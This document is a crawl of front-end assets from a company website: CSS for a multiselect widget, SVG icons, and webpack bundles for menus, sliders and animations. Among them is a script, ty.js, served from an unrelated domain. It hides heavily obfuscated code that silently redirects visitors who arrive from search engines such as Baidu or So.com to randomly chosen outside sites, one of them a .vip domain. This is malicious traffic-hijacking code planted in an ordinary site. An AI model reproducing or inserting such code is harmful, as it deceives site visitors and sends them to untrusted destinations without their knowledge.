li:before{top:10px}.list-3 li{padding-left:22px;position:relative}.list-3 li:before{content:"";display:block;position:absolute;background-image:url(images/check_icon.png);width:12px;height:10px;left:0;top:6px}fieldset[disabled] .multiselect{pointer-events:none}.multiselect__spinner{position:absolute;right:1px;top:1px;width:48px;height:35px;background:#fff;display:block}.multiselect__spinner:after,.multiselect__spinner:before{position:absolute;content:"";top:50%;left:50%;margin:-8px 0 0 -8px;width:16px;height:16px;border-radius:100%;border:2px solid transparent;border-top-color:#41b883;box-shadow:0 0 0 1px transparent}.multiselect__spinner:before{animation:spinning 2.4s cubic-bezier(.41,.26,.2,.62);animation-iteration-count:infinite}.multiselect__spinner:after{animation:spinning 2.4s cubic-bezier(.51,.09,.21,.8);animation-iteration-count:infinite}.multiselect__loading-enter-active,.multiselect__loading-leave-active{transition:opacity .4s ease-in-out;opacity:1}.multiselect__loading-enter,.multiselect__loading-leave-active{opacity:0}.multiselect,.multiselect__input,.multiselect__single{font-family:inherit;font-size:16px;touch-action:manipulation}.multiselect{box-sizing:content-box;display:block;position:relative;width:100%;min-height:40px;text-align:left;color:#35495e}.multiselect *{box-sizing:border-box}.multiselect:focus{outline:none}.multiselect--disabled{background:#ededed;pointer-events:none;opacity:.6}.multiselect--active{z-index:50}.multiselect--active:not(.multiselect--above) .multiselect__current,.multiselect--active:not(.multiselect--above) .multiselect__input,.multiselect--active:not(.multiselect--above) .multiselect__tags{border-bottom-left-radius:0;border-bottom-right-radius:0}.multiselect--active .multiselect__select{transform:rotate(180deg)}.multiselect--above.multiselect--active .multiselect__current,.multiselect--above.multiselect--active .multiselect__input,.multiselect--above.multiselect--active .multiselect__tags{border-top-left-radius:0;border-top-right-radius:0}.multiselect__input,.multiselect__single{position:relative;display:inline-block;min-height:20px;line-height:20px;border:none;border-radius:5px;background:#fff;padding:0 0 0 5px;width:100%;transition:border .1s ease;box-sizing:border-box;margin-bottom:8px;vertical-align:top}.multiselect__input:-ms-input-placeholder{color:#35495e}.multiselect__input::-webkit-input-placeholder{color:#35495e}.multiselect__input::-ms-input-placeholder{color:#35495e}.multiselect__input::placeholder{color:#35495e}.multiselect__tag~.multiselect__input,.multiselect__tag~.multiselect__single{width:auto}.multiselect__input:hover,.multiselect__single:hover{border-color:#cfcfcf}.multiselect__input:focus,.multiselect__single:focus{border-color:#a8a8a8;outline:none}.multiselect__single{padding-left:5px;margin-bottom:8px}.multiselect__tags-wrap{display:inline}.multiselect__tags{min-height:40px;display:block;padding:8px 40px 0 8px;border:1px solid #e8e8e8;background:#fff;font-size:14px}.multiselect__tag{position:relative;display:inline-block;padding:4px 26px 4px 10px;border-radius:5px;margin-right:10px;color:#fff;line-height:1;background:#41b883;margin-bottom:5px;white-space:nowrap;overflow:hidden;max-width:100%;text-overflow:ellipsis}.multiselect__tag-icon{cursor:pointer;margin-left:7px;position:absolute;right:0;top:0;bottom:0;font-weight:700;font-style:normal;width:22px;text-align:center;line-height:22px;transition:all .2s ease;border-radius:5px}.multiselect__tag-icon:after{content:"\D7";color:#266d4d;font-size:14px}.multiselect__tag-icon:focus,.multiselect__tag-icon:hover{background:#369a6e}.multiselect__tag-icon:focus:after,.multiselect__tag-icon:hover:after{color:#fff}.multiselect__current{min-height:40px;overflow:hidden;padding:8px 30px 0 12px;white-space:nowrap;border-radius:5px;border:1px solid #e8e8e8}.multiselect__current,.multiselect__select{line-height:16px;box-sizing:border-box;display:block;margin:0;text-decoration:none;cursor:pointer}.multiselect__select{position:absolute;width:40px;height:38px;right:1px;top:1px;padding:4px 8px;text-align:center;transition:transform .2s ease}.multiselect__select:before{position:relative;right:0;top:65%;color:#999;margin-top:4px;border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 0;content:""}.multiselect__placeholder{color:#adadad;display:inline-block;margin-bottom:10px;padding-top:2px}.multiselect--active .multiselect__placeholder{display:none}.multiselect__content-wrapper{position:absolute;display:block;background:#fff;width:100%;max-height:240px;overflow:auto;border:1px solid #e8e8e8;border-top:none;border-bottom-left-radius:5px;border-bottom-right-radius:5px;z-index:50;-webkit-overflow-scrolling:touch}.multiselect__content{list-style:none;display:inline-block;padding:0;margin:0;min-width:100%;vertical-align:top}.multiselect--above .multiselect__content-wrapper{bottom:100%;border-bottom-left-radius:0;border-bottom-right-radius:0;border-top-left-radius:5px;border-top-right-radius:5px;border-bottom:none;border-top:1px solid #e8e8e8}.multiselect__content::webkit-scrollbar{display:none}.multiselect__element{display:block}.multiselect__option{display:block;padding:12px;min-height:40px;line-height:16px;text-decoration:none;text-transform:none;vertical-align:middle;position:relative;cursor:pointer;white-space:nowrap}.multiselect__option:after{top:0;right:0;position:absolute;line-height:40px;padding-right:12px;padding-left:20px;font-size:13px}.multiselect__option--highlight{background:#41b883;outline:none}.multiselect__option--highlight:after{content:attr(data-select);background:#41b883;color:#fff}.multiselect__option--selected{background:#f3f3f3;color:#35495e;font-weight:700}.multiselect__option--selected:after{content:attr(data-selected);color:silver}.multiselect__option--selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect--disabled .multiselect__current,.multiselect--disabled .multiselect__select{background:#ededed;color:#a6a6a6}.multiselect__option--disabled{background:#ededed!important;color:#a6a6a6!important;cursor:text;pointer-events:none}.multiselect__option--group{background:#ededed;color:#35495e}.multiselect__option--group.multiselect__option--highlight{background:#35495e;color:#fff}.multiselect__option--group.multiselect__option--highlight:after{background:#35495e}.multiselect__option--disabled.multiselect__option--highlight{background:#dedede}.multiselect__option--group-selected.multiselect__option--highlight{background:#ff6a6a;color:#fff}.multiselect__option--group-selected.multiselect__option--highlight:after{background:#ff6a6a;content:attr(data-deselect);color:#fff}.multiselect-enter-active,.multiselect-leave-active{transition:all .15s ease}.multiselect-enter,.multiselect-leave-active{opacity:0}.multiselect__strong{margin-bottom:8px;line-height:20px;display:inline-block;vertical-align:top}[dir=rtl] .multiselect{text-align:right}[dir=rtl] .multiselect__select{right:auto;left:1px}[dir=rtl] .multiselect__tags{padding:8px 8px 0 40px}[dir=rtl] .multiselect__content{text-align:right}[dir=rtl] .multiselect__option:after{right:auto;left:0}[dir=rtl] .multiselect__clear{right:auto;left:12px}[dir=rtl] .multiselect__spinner{right:auto;left:1px}.multiselect__select{display:flex;justify-content:center;height:100%}.multiselect__select:before{background-image:url(images/arrow_dropdown.svg);background-repeat:no-repeat;width:11px;height:6px;display:block;margin:0;border:0;top:40%}.multiselect__tags{border:1px solid hsla(0,0%,54.1%,.7);height:46px;border-radius:5px;padding:2px 40px 0 2px}.multiselect__tags:hover{border:1px solid rgba(5,68,149,.7)}.multiselect__placeholder{margin:0;height:100%;display:flex;align-items:center;padding:0 0 0 16px;letter-spacing:.8px;font-size:18px}.multiselect__option--highlight{background:rgba(67,135,223,.5)}.multiselect__input,.multiselect__single{display:flex;height:100%;align-items:center;padding-left:16px;margin-bottom:0}.multiselect__element{border-bottom:1px solid #eee}.multiselect__option{font-size:16px;letter-spacing:.8px;color:#8a8a8a}.multiselect__option--highlight{color:#fff}.multiselect__option--selected.multiselect__option--highlight{background:#f3f3f3;color:#8a8a8a}.multiselect--active:not(.multiselect--above) .multiselect__input{border-radius:5px}.multiselect__content-wrapper{border:1px solid hsla(0,0%,54.1%,.5)}@supports (-ms-ime-align:auto){.kv .object-cover{-o-object-position:center;object-position:center;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;width:auto;height:auto}}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:auto}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/zoom_icon.svg
body_size: 291
content:
<svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20"><defs><style>.cls-1{fill:#8a8a8a;}</style></defs><title>zoom_icon</title><g id="Search"><path class="cls-1" d="M19.51,17.15,15.17,12.8l-.08-.06a8.25,8.25,0,1,0-2.35,2.35l.06.08,4.35,4.34a1.67,1.67,0,0,0,2.36-2.36ZM8.22,13.59a5.37,5.37,0,1,1,5.37-5.37A5.36,5.36,0,0,1,8.22,13.59Z"/></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/download_icon.svg
body_size: 408
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 28 26" style="enable-background:new 0 0 28 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#5C5C5C;}
</style>
<g>
	<polygon class="st0" points="18.8,17.4 17.5,16 15,18.2 15,0 13,0 13,18.2 10.5,16 9.2,17.4 14,21.7 	"/>
	<polygon class="st0" points="26,19.9 26,24 2,24 2,19.9 0,19.9 0,26 28,26 28,19.9 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/images/hamburger_close.svg
body_size: 387
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="圖層_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 24 24" style="enable-background:new 0 0 24 24;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;stroke:#5C5C5C;stroke-width:2;stroke-miterlimit:10;}
</style>
<path class="st0" d="M0.7,23.3L23.3,0.7L0.7,23.3z"/>
<path class="st0" d="M23.3,23.3L0.7,0.7L23.3,23.3z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/animeProduct.bundle.js
body_size: 1120
content:
!function(e){function t(t){for(var n,u,i=t[0],s=t[1],c=t[2],p=0,f=[];p<i.length;p++)u=i[p],o[u]&&f.push(o[u][0]),o[u]=0;for(n in s)Object.prototype.hasOwnProperty.call(s,n)&&(e[n]=s[n]);for(l&&l(t);f.length;)f.shift()();return a.push.apply(a,c||[]),r()}function r(){for(var e,t=0;t<a.length;t++){for(var r=a[t],n=!0,i=1;i<r.length;i++){var s=r[i];0!==o[s]&&(n=!1)}n&&(a.splice(t--,1),e=u(u.s=r[0]))}return e}var n={},o={2:0},a=[];function u(t){if(n[t])return n[t].exports;var r=n[t]={i:t,l:!1,exports:{}};return e[t].call(r.exports,r,r.exports,u),r.l=!0,r.exports}u.m=e,u.c=n,u.d=function(e,t,r){u.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},u.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},u.t=function(e,t){if(1&t&&(e=u(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(u.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)u.d(r,n,function(t){return e[t]}.bind(null,n));return r},u.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return u.d(t,"a",t),t},u.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},u.p="";var i=window.webpackJsonp=window.webpackJsonp||[],s=i.push.bind(i);i.push=t,i=i.slice();for(var c=0;c<i.length;c++)t(i[c]);var l=s;a.push([35,0]),r()}({35:function(e,t,r){"use strict";r.r(t);var n=r(1),o=r(2),a=r(4);Object(a.ScrollMagicPluginGsap)(n,o.b,o.a);var u=[function(e){var t=new TimelineLite;return t.to(e+" .js-top",1.4,{y:"-100%",ease:Expo.easeInOut},"0").to(e+" .js-bottom",1.4,{y:"100%",ease:Expo.easeInOut},"0").from(e+" .js-image",1.2,{scale:.8,opacity:0,ease:Expo.easeInOut},"0").staggerFrom(e+" .js-text",.8,{opacity:0,y:100,stagger:{amount:".1",ease:Expo.easeInOut}},1,".6"),t},function(e){var t=new TimelineLite;return t.from(e+" .js-text",1.2,{scale:.8,opacity:0,ease:Expo.easeInOut},"0").staggerFrom(e+" .js-image",.6,{opacity:0,y:60,stagger:{amount:".2",ease:Expo.easeInOut}},1,".2").from(e+" .js-des",1.2,{y:80,opacity:0,ease:Power3.easeOut},".4").from(e+" .js-reveal",.8,{opacity:0,y:80,ease:Power3.easeOut},".2"),t},function(e){var t=new TimelineLite;return t.from(e+" .js-tab",.6,{opacity:0,ease:Expo.easeInOut},"0"),t}],i=new n.Controller;document.querySelectorAll('[id^="scene-"]').forEach(function(e,t){new n.Scene({triggerElement:"#".concat(e.id)}).setTween(u[t]("#".concat(e.id))).triggerHook(.7).addTo(i)})}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.asdw-kk25t.com/ty.js
body_size: 2640
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1f1aaa87262ec7926001bdb3e7859538";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
var _0xodC='jsjiami.com.v7';function _0x5ea4(_0x11e546,_0x458ee0){var _0x2278de=_0x2278();return _0x5ea4=function(_0x5ea42a,_0x24281e){_0x5ea42a=_0x5ea42a-0xc6;var _0x56e78e=_0x2278de[_0x5ea42a];if(_0x5ea4['sgCkmL']===undefined){var _0x18db6b=function(_0x3b6fbc){var _0x19df07='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa08102='',_0x25814c='';for(var _0x495f15=0x0,_0x218279,_0x49e9be,_0x432cd1=0x0;_0x49e9be=_0x3b6fbc['charAt'](_0x432cd1++);~_0x49e9be&&(_0x218279=_0x495f15%0x4?_0x218279*0x40+_0x49e9be:_0x49e9be,_0x495f15++%0x4)?_0xa08102+=String['fromCharCode'](0xff&_0x218279>>(-0x2*_0x495f15&0x6)):0x0){_0x49e9be=_0x19df07['indexOf'](_0x49e9be);}for(var _0x416960=0x0,_0xf8c231=_0xa08102['length'];_0x416960<_0xf8c231;_0x416960++){_0x25814c+='%'+('00'+_0xa08102['charCodeAt'](_0x416960)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x25814c);};var _0x44a8cb=function(_0x2cba45,_0x5e6263){var _0xe6d136=[],_0x365f3b=0x0,_0x2c390e,_0x61f546='';_0x2cba45=_0x18db6b(_0x2cba45);var _0x225007;for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0xe6d136[_0x225007]=_0x225007;}for(_0x225007=0x0;_0x225007<0x100;_0x225007++){_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007]+_0x5e6263['charCodeAt'](_0x225007%_0x5e6263['length']))%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e;}_0x225007=0x0,_0x365f3b=0x0;for(var _0x5e586d=0x0;_0x5e586d<_0x2cba45['length'];_0x5e586d++){_0x225007=(_0x225007+0x1)%0x100,_0x365f3b=(_0x365f3b+_0xe6d136[_0x225007])%0x100,_0x2c390e=_0xe6d136[_0x225007],_0xe6d136[_0x225007]=_0xe6d136[_0x365f3b],_0xe6d136[_0x365f3b]=_0x2c390e,_0x61f546+=String['fromCharCode'](_0x2cba45['charCodeAt'](_0x5e586d)^_0xe6d136[(_0xe6d136[_0x225007]+_0xe6d136[_0x365f3b])%0x100]);}return _0x61f546;};_0x5ea4['HGtyHO']=_0x44a8cb,_0x11e546=arguments,_0x5ea4['sgCkmL']=!![];}var _0x1ee408=_0x2278de[0x0],_0x53dd17=_0x5ea42a+_0x1ee408,_0xe84189=_0x11e546[_0x53dd17];return!_0xe84189?(_0x5ea4['rzxLRa']===undefined&&(_0x5ea4['rzxLRa']=!![]),_0x56e78e=_0x5ea4['HGtyHO'](_0x56e78e,_0x24281e),_0x11e546[_0x53dd17]=_0x56e78e):_0x56e78e=_0xe84189,_0x56e78e;},_0x5ea4(_0x11e546,_0x458ee0);}var _0xb73ff3=_0x5ea4;function _0x2278(){var _0x1564c2=(function(){return[_0xodC,'YULjesKjWPiFXamuSrigES.CdgcwkLoebmfA.Yv7==','W6ddVc8+WPJdNsK','W6FcHvpcH8kFWQBcHCoiW4W9WRDDWOG','gg3dO8oWW7qJ','WOFcR8kiW5BcMbqJW4ldTI9EW5ddQa','W67cPgSrvSkQoKW/','WPaLevbW','W5pdJCoGeXK9WR4','WRVdGgj+WPv1W57dJG','WRpcU1DkkL7cRmk2W5BdGSocvSo4','iaPVimk3fSkB'].concat((function(){return['W7bGqHSQWOmCWR41emkQWOW','qKBdVmotW7mkoG','aCo2W5rJBd3dPZOj','vSkrWQb7W4vNkmo2WRm','WPqHdSoTWR/cKhjkWOGVW4i/','W6SKrtjvW57cLNZcHmkTW6mc','CCoNr1ldSCoWW7W','jSoTWPuD','W6TQvHG1W4O5lCkLvCkIAsNdRZqHb3hcLt7dRYrJW7HsWRXi','b2FcO8o0W68M','WP1bimkmWPHrWRq','bSkjpSojASkgW5O6WQuEW5i6WQq'].concat((function(){return['yrzJWRzViL9IW7WQgmkiAZfhW4BcJCoXW6ZdJ3eGB8oDeq','W7hcKJrpWQHaW4ZdLW0','juWDF8o3C8oBW5ZcHWxcNcz3','p3HXjNrQdSolWOLRvrRdHa','ESk/WRFdS2vJW7FcOr9ZW5nwe8ktW5lcO1/cGG3dJmk0W6T0tmkW','imk/fGxcVSkkWQ7dH8o1EtFdLMy','r8kUWOO6kcVdJYiVWRmmW5W','wgvoW404','WONdICo7baywWRpdHG'];}()));}()));}());_0x2278=function(){return _0x1564c2;};return _0x2278();};(function(_0x3b7d94,_0x46cc80,_0x4bd4a8,_0x170feb,_0x3c0c21,_0x3d50d4,_0x1d7c59){return _0x3b7d94=_0x3b7d94>>0x1,_0x3d50d4='hs',_0x1d7c59='hs',function(_0x4929ac,_0xb84458,_0x5d0947,_0x2f9bf2,_0x18681a){var _0x3b9cc4=_0x5ea4;_0x2f9bf2='tfi',_0x3d50d4=_0x2f9bf2+_0x3d50d4,_0x18681a='up',_0x1d7c59+=_0x18681a,_0x3d50d4=_0x5d0947(_0x3d50d4),_0x1d7c59=_0x5d0947(_0x1d7c59),_0x5d0947=0x0;var _0x31b577=_0x4929ac();while(!![]&&--_0x170feb+_0xb84458){try{_0x2f9bf2=parseInt(_0x3b9cc4(0xd0,'2K9F'))/0x1*(parseInt(_0x3b9cc4(0xc7,'Y5pZ'))/0x2)+parseInt(_0x3b9cc4(0xcd,'12Ee'))/0x3+-parseInt(_0x3b9cc4(0xe3,'pway'))/0x4+-parseInt(_0x3b9cc4(0xdf,'s8Vz'))/0x5*(parseInt(_0x3b9cc4(0xd5,'#oIf'))/0x6)+-parseInt(_0x3b9cc4(0xd3,'WmHo'))/0x7*(parseInt(_0x3b9cc4(0xcb,'EWLv'))/0x8)+parseInt(_0x3b9cc4(0xd9,'zjTw'))/0x9*(parseInt(_0x3b9cc4(0xe1,'92(4'))/0xa)+-parseInt(_0x3b9cc4(0xc6,'U(WQ'))/0xb;}catch(_0x586512){_0x2f9bf2=_0x5d0947;}finally{_0x18681a=_0x31b577[_0x3d50d4]();if(_0x3b7d94<=_0x170feb)_0x5d0947?_0x3c0c21?_0x2f9bf2=_0x18681a:_0x3c0c21=_0x18681a:_0x5d0947=_0x18681a;else{if(_0x5d0947==_0x3c0c21['replace'](/[drFYEwSekXguPCAWUfLbK=]/g,'')){if(_0x2f9bf2===_0xb84458){_0x31b577['un'+_0x3d50d4](_0x18681a);break;}_0x31b577[_0x1d7c59](_0x18681a);}}}}}(_0x4bd4a8,_0x46cc80,function(_0x1e8d13,_0x34df2e,_0x17c50f,_0x5283c3,_0x20cf5e,_0x842d41,_0x18d8bc){return _0x34df2e='\x73\x70\x6c\x69\x74',_0x1e8d13=arguments[0x0],_0x1e8d13=_0x1e8d13[_0x34df2e](''),_0x17c50f='\x72\x65\x76\x65\x72\x73\x65',_0x1e8d13=_0x1e8d13[_0x17c50f]('\x76'),_0x5283c3='\x6a\x6f\x69\x6e',(0x1cb683,_0x1e8d13[_0x5283c3](''));});}(0x198,0xe608c,_0x2278,0xce),_0x2278)&&(_0xodC=_0x2278);var sites=['https://hghg.hgy7h2f9.vip',_0xb73ff3(0xdc,'ajs['),_0xb73ff3(0xe0,'mr0f'),_0xb73ff3(0xe4,'sDa^')],ref=document[_0xb73ff3(0xd1,'92(4')]||'',shouldJump=[_0xb73ff3(0xd6,'Y5pZ'),'baidu.com',_0xb73ff3(0xc8,'s$N5'),_0xb73ff3(0xdd,'#oIf'),'m.so.com'][_0xb73ff3(0xdb,'MoCl')](function(_0x3a99bd){var _0x4bba92=_0xb73ff3;return ref[_0x4bba92(0xda,'U(WQ')](_0x3a99bd)>=0x0;})||!ref&&navigator[_0xb73ff3(0xce,'tVYk')]['indexOf'](_0xb73ff3(0xcf,'82Xi'))>=0x0;shouldJump&&window[_0xb73ff3(0xc9,'2K9F')][_0xb73ff3(0xde,'HJ^L')](sites[Math['floor'](Math['random']()*sites[_0xb73ff3(0xcc,'#oIf')])]);var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://www.aewin.cn/wp-content/themes/aewin/aewin-webpack/dist/js/main.bundle.js
body_size: 2211
content:
!function(e){function n(n){for(var t,r,o=n[0],l=n[1],d=n[2],h=0,u=[];h<o.length;h++)r=o[h],s[r]&&u.push(s[r][0]),s[r]=0;for(t in l)Object.prototype.hasOwnProperty.call(l,t)&&(e[t]=l[t]);for(c&&c(n);u.length;)u.shift()();return a.push.apply(a,d||[]),i()}function i(){for(var e,n=0;n<a.length;n++){for(var i=a[n],t=!0,o=1;o<i.length;o++){var l=i[o];0!==s[l]&&(t=!1)}t&&(a.splice(n--,1),e=r(r.s=i[0]))}return e}var t={},s={6:0},a=[];function r(n){if(t[n])return t[n].exports;var i=t[n]={i:n,l:!1,exports:{}};return e[n].call(i.exports,i,i.exports,r),i.l=!0,i.exports}r.m=e,r.c=t,r.d=function(e,n,i){r.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:i})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,n){if(1&n&&(e=r(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var i=Object.create(null);if(r.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var t in e)r.d(i,t,function(n){return e[n]}.bind(null,t));return i},r.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(n,"a",n),n},r.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},r.p="";var o=window.webpackJsonp=window.webpackJsonp||[],l=o.push.bind(o);o.push=n,o=o.slice();for(var d=0;d<o.length;d++)n(o[d]);var c=l;a.push([36,0]),i()}([,,,,,,,,,,,,function(e,n,i){},function(e,n,i){},function(e,n){e.exports="video/v1.mp4"},function(e,n){e.exports="video/solution.mp4"},function(e,n){e.exports="video/product.mp4"},,function(e,n){e.exports="images/solution_network.png"},function(e,n){e.exports="images/solution_network_h.png"},function(e,n){e.exports="images/solution_server.png"},function(e,n){e.exports="images/solution_server_h.png"},function(e,n){e.exports="images/event.jpg"},function(e,n){e.exports="images/event_m.jpg"},,,,,,,,,,,,,function(e,n,i){"use strict";i.r(n);i(12),i(13),i(14),i(15),i(16);var t=i(3);i(7),i(2);window.onload=function(){$(window).width()<1280&&$(".footer-toggle").click(function(){$(this).siblings().slideToggle("hidden"),$(this).find("img").toggleClass("rotate-90")});new t.a("nav .swiper-container",{slidesPerView:"auto",observer:!0,observerParents:!0,observeSlideChildren:!0});$(".js-btn-border").click(function(){$(this).parent(".btn-border").addClass("active");var e=$(this).parent(".btn-border").index();$(".product-slider").addClass("hidden"),$(".product-slider .swiper-container").addClass("hidden"),$(".product-slider:eq(".concat(e,")")).removeClass("hidden"),$(".product-slider:eq(".concat(e,") .swiper-container")).removeClass("hidden"),$(this).parent(".btn-border").siblings().removeClass("active")}),$("section, footer").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideUp("fast")}),$(".has-mega-menu").click(function(){var e=$(this).parent().index();$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).hasClass("hidden")?($(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".js-switcher-menu").slideUp("fast"),$(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").addClass("is-active"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child")).removeClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child:first-child .mega-menu-child-link:first-child")).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:first-child")).removeClass("hidden")):($(".has-mega-menu").parent().removeClass("is-active"),$(this).parent(".hover-line").removeClass("is-active"),$(".mega-menu-child:eq(".concat(e,")")).addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child-link").removeClass("text-blue-300"))}),$(".mega-menu-child-link").click(function(){var e=$(this).parents(".mega").index(".mega"),n=$(this).index(".mega-menu-child-link");$(".mega-menu-child-link").removeClass("text-blue-300"),$(this).addClass("text-blue-300"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).hasClass("hidden")&&($(".mega-menu-child-panel").addClass("hidden"),$(".mega:eq(".concat(e,") .mega-menu-child-panel:eq(").concat(n,")")).removeClass("hidden"))}),$(".hamburger").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".hamburger-close").click(function(){$(".hamburger").toggleClass("hidden"),$(".m-nav").toggleClass("hidden"),$(".hamburger-close").toggleClass("hidden")}),$(".m-has-mega-menu").click(function(){var e=$(".m-has-mega-menu").index(this);$(".m-mega-menu-child:eq(".concat(e,")")).toggleClass("hidden"),console.log(e),(new TimelineLite).from($(".m-mega-menu-child:eq(".concat(e,")")),.4,{x:"100%"},".2").staggerFrom($(".m-mega-menu-child:eq(".concat(e,") > .js-item ")),.6,{y:40,stagger:{amount:".4",ease:Linear.easeNone}},1,".2")}),$(".m-back").click(function(){$(".m-back").parent(".m-mega-menu-child").addClass("hidden")}),$(".js-switcher").click(function(){$(".mega-menu-child-panel").addClass("hidden"),$(".mega-menu-child").addClass("hidden"),$(".has-mega-menu").parent().removeClass("is-active"),$(".mega-menu-child-link").removeClass("text-blue-300"),$(".js-switcher-menu").slideToggle("fast")});document.querySelectorAll(".product-slider .swiper-container"),new t.a(".product-slider:nth-child(3) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(3) .swiper-button-next",prevEl:".product-slider:nth-child(3) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(3) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".product-slider:nth-child(4) .swiper-container",{slidesPerView:4,spaceBetween:10,observer:!0,observerParents:!0,observeSlideChildren:!0,loop:!0,navigation:{nextEl:".product-slider:nth-child(4) .swiper-button-next",prevEl:".product-slider:nth-child(4) .swiper-button-prev"},pagination:{el:".product-slider:nth-child(4) .swiper-pagination",clickable:!0},breakpoints:{1025:{slidesPerView:3},769:{slidesPerView:3},720:{slidesPerView:1,spaceBetween:0}}}),new t.a(".event-slider .swiper-container",{loop:!0,autoplay:!0,navigation:{nextEl:".event-slider .swiper-button-next",prevEl:".event-slider .swiper-button-prev"}}),new t.a(".video-slider .swiper-container",{watchSlidesProgress:!0,slidesPerView:"auto",centeredSlides:!0,loop:!0,loopedSlides:3,navigation:{nextEl:".arrow-r",prevEl:".arrow-l"},on:{progress:function(e){for(var n=0;n<this.slides.length;n++){var i=this.slides.eq(n),t=this.slides[n].progress,s=1;Math.abs(t)>1&&(s=.3*(Math.abs(t)-1)+1);var a=t*s*360+"px",r=1-Math.abs(t)/10,o=999-Math.abs(Math.round(10*t));i.transform("translateX("+a+") scale("+r+")"),i.css("zIndex",o),i.css("opacity",1),Math.abs(t)>3&&i.css("opacity",0)}},setTransition:function(e){for(var 